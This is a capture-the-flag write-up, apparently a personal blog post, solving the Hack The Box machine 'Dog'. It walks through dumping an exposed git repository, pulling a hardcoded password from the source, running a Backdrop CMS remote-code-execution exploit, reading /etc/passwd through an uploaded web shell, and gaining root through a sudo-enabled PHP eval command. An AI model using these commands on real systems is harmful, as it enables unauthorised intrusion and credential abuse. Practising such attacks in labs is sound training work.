Hackthebox: Dog
 Saurabh Shinde
Saurabh Shinde
Introduction
Hello everyone, how are you doing? Today we are doing “Dog” from hackthebox, which is an easy box for beginners.
The box begins with a web app that has its git directory exposed. By downloading the source from the git folder, we discover that the website uses Backdrop CMS. The downloaded source code also includes a hardcoded username and password for a user who is the admin of the site.
Once we log in as the user, we upload a malicious module that, when accessed, allows remote code execution. This provides a shell on the box as the user "johncusack".
Privilege escalation is piece of cake. User can execute a binary with sudo privileges that has flag to run php code inline , which gives us root on the box.
With that being said let’s just jump in..
Attacking with NMAP
After connecting to the box through OpenVPN, we get the IP of the “dog”.
We start attacking the box using nmap with the following command
nmap -sC -sV -oA nmap/dog -vv 10.10.11.58
Where,
-sC to run default scripts when a port is open.
-sV enumerates the versions of services running on ports.
-oA output all the formats and put in nmap directory.
-vv for verbose
Following is the scan result
# Nmap 7.94SVN scan initiated Fri Mar 14 17:32:22 2025 as: nmap -sC -sV -oA nmap/dog -vv 10.10.11.58
Nmap scan report for 10.10.11.58
Host is up, received reset ttl 63 (0.33s latency).
Scanned at 2025-03-14 17:32:36 UTC for 21s
Not shown: 974 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| ssh-rsa ....
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
| ecdsa-sha2-nistp256 .....
| 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPMpkoATGAIWQVbEl67rFecNZySrzt944Y/hWAyq4dPc
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 3836E83A3E835A26D789DDA9E78C5510
| http-git:
| 10.10.11.58:80/.git/ <---------- exposed git repo
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-robots.txt: 22 disallowed entries <-----------
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
| /user/password /user/login /user/logout /?q=admin /?q=comment/reply
| /?q=filter/tips /?q=node/add /?q=search /?q=user/password
|_/?q=user/register /?q=user/login /?q=user/logout
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Home | Dog
nmap scan says there are two ports open
| Port | Service | Remark |
| 22 | SSH | Following SSH banner tells it is an ubuntu server. OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 |
| 80 | HTTP | Reveals that .git repository is exposed by web server. |
Downloading source from exposed git repo
As nmap scan shows, there is git repository exposed by the web-server, let’s get the source code.
We are going to use tool called git-dumper
git-dumper http://10.10.11.58/.git src/
pip3 install git-dumper. (Creating virtual environment is recommended)Looking at the source tree generated
$tree -L 1 src/
src/
├── LICENSE.txt
├── README.md
├── core
├── files
├── index.php
├── layouts
├── robots.txt
├── settings.php
├── sites
└── themes
Backdrop CMS
After accessing the website, home page discloses CMS system used for website as “Backdrop CMS”

Also, quick grep on downloaded source code ( from previous section ) using term “BACKDROP_VERSION” reports “Backdrop CMS” version “1.27.1”
$grep BACKDROP_VERSION -r .
./core/includes/bootstrap.inc:define('BACKDROP_VERSION', '1.27.1');
Google on term “Backdrop CMS 1.27.1 exploit” gives this exploit-db page link
The exploit title clearly mentions "Authenticated" remote code execution, meaning we need to be logged in to the site, which we aren't. Let's find out how to get the login details for the website.
Hunting for credentials
When we have source code of website, we generally hunt for three things
version (which we just did in above point)
database credentials
username / emails / virtual host disclosed.
Hunting for database credentials
To find database credentials, we can search the source code for key terms like "password," "database," "mysql," "postgres," "mongodb," etc. Luckily, we found something useful with one of these terms.
$grep -E 'mysql://' -r .
./settings.php:$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop
| Database user | Database password |
| root | BackDropJ2024DS2024 |
Hunting for emails / virtual hosts
To find these, I generally use this search pattern for hackthebox.
grep -rE '<machine-name>.htb' <directory-name>
So in our case,
$grep -E 'dog.htb' -r .
--[snip]--
./files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"
So, by browsing through the source code, we got potential user of site “tiffany”.

Login to site as tiffany
We login to site using following credentials.
| User email | Password |
| tiffany@dog.htb | BackDropJ2024DS2024 |
Exploiting Backdrop CMS
Step-1: Creating malicious zip to upload using exploit script
Now that we are “authenticated” as tiffany, (also cherry on top, tiffany happens to be admin of the site).
we can use the exploit we discussed in “Backdrop CMS” section.
Download and save the exploit.
Execute the exploit as follows,
$python3 exploit.py http://10.10.11.58
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.10.11.58/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58/modules/shell/shell.php
Step-2: Upload zip, but wait can we upload zip ?
Okay,

Now go to /admin/modules/install. A careful observer will adjust the URL since the previous path isn't valid. In our case, the URL is
http://10.10.11.58/?q=admin/modules/install

But after uploading the respective file we get following error message.
“The specified file shell.zip could not be uploaded. Only files with the following extensions are allowed: tar tgz gz bz2”
This means that zip files are not allowed to upload.
Step-3: Repack zip content to tar gz and upload tar to get RCE
To repack shell.zip as shell.tar.gz, use following commands,
# create
$unzip shell.zip && tar -cvf shell.tar.gz shell/ && rm -rf shell/
Archive: shell.zip
extracting: shell/shell.info
extracting: shell/shell.php
shell/
shell/shell.info
shell/shell.php
# confirm
$tar --list -f shell.tar.gz
shell/
shell/shell.info
shell/shell.php
Upload the shell.tar.gz instead of shell.zip (refer Step-2).
Then we can confirm the RCE using following command,
curl --silent --path-as-is http://10.10.11.58/modules/shell/shell.php?cmd=cat+/etc/passwd | grep sh$
$curl --silent --path-as-is http://10.10.11.58/modules/shell/shell.php?cmd=cat+/etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
Shell as johncusack
Using the RCE above, we discover a user named “johncusack” on the box.
Using “credentials” reuse from section “login to the site as tiffany”, we can SSH into the box as “johncusack”
| SSH username | SSH password |
| johncusack | BackDropJ2024DS2024 |
$ssh johncusack@10.10.11.58
johncusack@10.10.11.58's password: *****
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64)
--[snip]--
johncusack@dog:~$ id
uid=1001(johncusack) gid=1001(johncusack) groups=1001(johncusack)
johncusack@dog:~$ ls
user.txt
johncusack@dog:~$ cat user.txt
c33***************************
PrivEsc
After we have shell on box as “johncusack” , we can query what command user can execute with sudo privileges as follows.
johncusack@dog:~$ sudo -l
[sudo] password for johncusack: BackDrop******
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee <-------------
Playing with binary and finding out how it works using,
sudo /usr/local/bin/bee --help
There is an interesting option or flag in the binary that stands out.
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
The binary utility allows us to execute inline PHP code, and it also has sudo privileges. Nice!
Using following command, we can pop the root shell on the box.
sudo /usr/local/bin/bee --root=/var/www/html ev 'system("/bin/bash")'
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html ev 'system("/bin/bash")'
root@dog:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/var/www/html# cat /root/root.txt
7f******************************
Subscribe to my newsletter
Read articles from Saurabh Shinde directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
